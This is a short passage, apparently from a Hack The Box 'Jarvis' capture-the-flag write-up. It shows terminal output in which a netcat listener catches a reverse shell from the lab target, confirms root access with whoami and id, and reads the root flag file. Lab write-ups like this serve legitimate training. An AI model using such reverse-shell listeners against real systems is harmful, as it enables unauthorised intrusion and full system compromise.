 ┌──(ryan㉿kali)-[~/HTB/Jarvis]
└─$ nc -lnvp 9999
listening on [any] 9999 ...
connect to [10.10.14.216] from (UNKNOWN) [10.129.229.137] 4670
8
bash: cannot set terminal process group (16364): Inappropriate
 ioctl for device
bash: no job control in this shell
root@jarvis:/# whoami
whoami
root
root@jarvis:/# id
id
uid=0(root) gid=0(root) groups=0(root)
root@jarvis:/# cat /root/root.txt
cat /root/root.txt
152c82e070f5870a3290b27892
root@jarvis:/#